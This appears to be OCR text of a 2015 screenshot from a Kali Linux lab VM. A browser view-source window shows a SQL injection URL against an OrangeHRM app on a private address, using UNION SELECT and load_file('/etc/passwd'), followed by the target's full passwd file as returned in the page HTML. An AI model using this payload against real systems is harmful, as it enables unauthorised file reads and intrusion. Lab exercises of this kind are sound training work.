 Kali 2.0 [Draaiend] - Oracle VM VirtualBox
Bestand Machine Weergeven Invoer Apparaten Hulp
Applications Places Iceweasel Thu 14:53 1
Source of: http://192.168.10.30/orangehrm/lib/controllers/CentralController.php?benefitcode=Benefits&action=List_Benefits_Schedule&year=2016%27%20UNION%20SELECT%201,2,3,4,5,load_file(%27/etc/passwd%27)%20--+ - Iceweasel
File Edit View Help
<td class="even"></td>
<td class="even">2 to 3</td>
<td class="even"></td>
<td class="even">4</td>
<td class="even"></td>
<td class="even">root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:105:MySQL Server,,,:/var/lib/mysql:/bin/false
landscape:x:104:122::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
postgres:x:106:109:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
messagebus:x:107:114::/var/run/dbus:/bin/false
tomcat6:x:108:115::/usr/share/tomcat6:/bin/false
user:x:1000:1000:user,,,:/home/user:/bin/bash
polkituser:x:109:118:PolicyKit,,,:/var/run/PolicyKit:/bin/false
haldaemon:x:110:119:Hardware abstraction layer,,,:/var/run/hald:/bin/false
pulse:x:111:120:PulseAudio daemon,,,:/var/run/pulse:/bin/false
postfix:x:112:123::/var/spool/postfix:/bin/false
</td>
<td class="tableMiddleRight"></td>
</tr>
</tbody>
<tfoot>
<tr>
<td class="tableBottomLeft"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomMiddle"></td>
<td class="tableBottomRight"></td>
</tr>
</tfoot>
</table>
</form>
<div id="cal1Container" style="position:absolute;" ></div>
</body>
</html>
Right Ctrl
NLD
14:53
29-10-2015